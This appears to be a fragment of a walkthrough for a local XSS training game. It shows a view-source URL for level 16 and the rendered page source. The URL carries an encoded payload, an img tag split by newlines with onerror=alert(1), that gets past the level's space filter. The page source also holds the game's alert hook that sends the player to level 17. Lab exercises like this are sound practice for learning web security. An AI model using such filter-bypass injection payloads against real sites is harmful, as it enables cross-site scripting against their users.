 view-source:http://127.0.0.1/xssgame/level16.php?keyword=%3Cimg%0asrc=1%0aonerror=alert(1)%3E
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8  window.location.href="level17.php?arg01=a&arg02=b";
9 }
10 </script>
11 <title>欢迎来到level16</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level16</h1>
15 <center><img
16 src=1
17 onerror=alert(1)></center><center><img src=level16.png></center>
18 <h3 align=center>payload的长度:28</h3></body>
19 </html>